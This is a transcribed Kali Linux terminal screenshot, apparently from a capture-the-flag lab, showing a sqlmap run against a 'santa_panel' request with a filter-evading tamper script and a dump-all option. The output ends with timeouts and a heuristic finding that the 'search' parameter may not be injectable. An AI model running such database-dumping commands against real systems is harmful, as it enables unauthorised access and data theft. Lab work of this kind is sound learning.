 1211100415@kali: ~
File Actions Edit View Help
1211100415@kali: ~ × 1211100415@kali: ~ ×
┌──(1211100415㉿kali)-[~]
└─$ sqlmap -r /home/1211100415/Downloads/santa_panel --tamper=space2comment --dump-all --dbms sqlite
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:58:16 /2022-06-23/
[13:58:16] [INFO] parsing HTTP request from '/home/1211100415/Downloads/santa_panel'
[13:58:16] [INFO] loading tamper module 'space2comment'
[13:58:17] [INFO] testing connection to the target URL
[13:58:47] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[13:58:47] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '-
-random-agent' and/or proxy switches ('--proxy', '--proxy-file' ...)
[13:59:20] [INFO] testing if the target URL content is stable
[13:59:21] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor
injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[13:59:32] [CRITICAL] can't check dynamic content because of lack of page content
[13:59:32] [INFO] testing if GET parameter 'search' is dynamic
[13:59:33] [WARNING] GET parameter 'search' does not appear to be dynamic
[13:59:33] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable